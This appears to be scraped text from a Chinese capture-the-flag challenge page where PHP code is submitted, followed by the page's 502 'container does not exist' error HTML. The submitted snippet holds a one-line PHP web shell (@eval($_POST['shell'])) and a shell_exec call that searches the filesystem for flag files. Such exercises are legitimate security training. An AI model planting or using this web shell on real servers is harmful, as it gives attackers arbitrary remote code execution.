 请输入php代码：
<?php
@eval($_POST['shell']);
$command = 'find / -name \'*flag*\' 2>&1'; // 2>&1 用于将错误输出合并到标准输出，以便捕获错误信息
$output = shell_exec($command);
echo "<pre>$output</pre>";
?>
提交
<!doctype html> <html lang="en"> <head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible"
content="IE=edge,chrome=1"/> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content=""> <meta name="keywords" content=""> <title>502</title> <style> body {
font-size: 20px; font-size: calc(100vh/(1080/20)); margin: auto; width: 100vw; height: 100vh; background-
color: #060610; position: relative; z-index: 1; } ol { left: 0; right: 0; /*bottom: 10vh;*/ bottom: 20vh; margin: 0;
padding: 0; text-align: center; color: #fff; position: absolute; } h1, h2, h3, h4 { margin: 0; font-weight: normal; }
h1 { font-size: calc((32/20)*1em); line-height: calc(((32 + 20)/32)*1em); } h2 { font-size: calc((27/20)*1em);
line-height: calc(((27 + 20)/27)*1em); margin-top: calc(((50 - 20)/27)*1em); } h3 { font-size: calc((24/20)*1em);
line-height: calc(((24 + 20)/24)*1em); } h4 { font-size: calc((17/20)*1em); line-height: calc(((17 + 20)/17)*1em);
} .icon_bg { left: 0; right: 0; top: 0; bottom: 0; position: absolute; z-index: -1; } .icon_bg img { left: -50vw; right:
-50vw; top: 0; bottom: 0; margin: auto; height: 100%; width: auto; display: block; position: absolute; z-index: 1;
} .icon_bg img.active { z-index: 2; } </style> </head> <body> <ol> <h1>容器不存在，请返回平台重新下发</
h1> <!-- <h3>The page may be loading ...</h3> --> <!-- <h2>请稍后手动刷新页面，或者返平台点击“重新下
发”</h2> --> <!-- <h4>Please refresh the page manually later.Or return to the platform and click "Reissue".</
h4> --> </ol> <i class="icon_bg" id="icon_bg"> </i> <script> (function(obj){ obj.img_src_base = 'http://
g.ichunqiu.com/idocker/images502/'; // obj.img_src_arr = []; obj.img_src_len = 20; obj.img_html = '';
obj.img_active_arr = []; for (var i = 0; i < obj.img_src_len; i++) { obj.img_html += '<img
class="'+(i==0?'active':'')+'" src="'+obj.img_src_base+(i+1)+'.jpg'+'">'; obj.img_active_arr.push(i); }
document.getElementById('icon_bg').innerHTML = obj.img_html; obj.img_active_index = 0; obj.set =
function(){ setTimeout(function(){ document.getElementsByClassName('active')[0].classList.remove("active");
obj.img_active_index++; if (obj.img_active_index >= obj.img_src_len) { obj.img_active_index = 0; };
document.getElementsByTagName('img')[obj.img_active_index].classList.add("active"); obj.set(); }, 100); };
obj.set(); })({}); </script> </body> </html>